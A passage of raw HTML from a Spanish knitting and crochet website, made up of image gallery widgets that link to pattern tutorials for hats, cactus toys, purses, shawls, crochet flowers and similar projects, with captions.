https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3981'>
				Aprende a tejer el gorro tejido con la trenza trepadora- dos agujas o punto de media
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="tejer un cactus con punto elástico 1x1 a dos agujas" aria-describedby="gallery-2-3710" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3710'>
				Cactus  con punto elástico 1&#215;1 a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="coletero fácil con punto inglés a dos agujas" aria-describedby="gallery-2-3850" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3850'>
				Coletero fácil con punto inglés a dos agujas-Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="chal con punto tronco calado reversible a dos agujas" aria-describedby="gallery-2-3782" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3782'>
				Chal con punto tronco calado reversible a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="como tejer ochos o trenzas dos agujas" aria-describedby="gallery-2-3927" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3927'>
				Como tejer ochos o trenzas a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="monedero fácil con boquilla cuadrada a dos agujas" aria-describedby="gallery-2-3692" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3692'>
				Monedero fácil con boquilla cuadrada a dos agujas-Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="jersey sin mangas o chaleco a dos agujas" aria-describedby="gallery-2-3059" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3059'>
				Jersey sin mangas o chaleco a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="gorro para chico con ochos a dos agujas" aria-describedby="gallery-2-3115" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3115'>
				Gorro para chico con ochos a dos agujas- Labores y Punto
				</figcaption></figure>
		</div>
</div>                                                            </div>
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="media_gallery-4" class="widget widget_media_gallery"><h4 class="widget-title h5"><span>Ganchillo</span></h4><div id='gallery-3' class='gallery galleryid-3847 gallery-columns-3 gallery-size-vlog-lay-e-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="tejer flores de 5 pétalos ganchillo" aria-describedby="gallery-3-3912" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3912'>
				tejer flores de 5 pétalos ganchillo
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="Cactus con dos brazos con punto bobo a dos agujas" aria-describedby="gallery-3-3846" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3846'>
				Cactus con dos brazos con punto bobo a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="monedero redondo con granny circulo sol a ganchillo o crochet" aria-describedby="gallery-3-3758" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3758'>
				Monedero redondo con granny circulo sol a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="pelota para niños a ganchillo o crochet" aria-describedby="gallery-3-3681" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3681'>
				Pelota para niños a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="campana de navidad a ganchillo o crochet" aria-describedby="gallery-3-3529" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3529'>
				Campana de navidad a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="cuello fácil con punto g1 a ganchillo o crochet" aria-describedby="gallery-3-3437" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3437'>
				Cuello fácil con punto g1 a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="chupete de la suerte a ganchillo o crochet" aria-describedby="gallery-3-3123" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3123'>
				Chupete de la suerte a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="collar de lactancia a ganchillo o crochet" aria-describedby="gallery-3-3119" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3119'>
				Collar de lactancia a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="torera o chaqueta corta a ganchillo o crochet" aria-describedby="gallery-3-2926" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-2926'>
				Torera o chaqueta corta a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-232x130.jpg 232w, 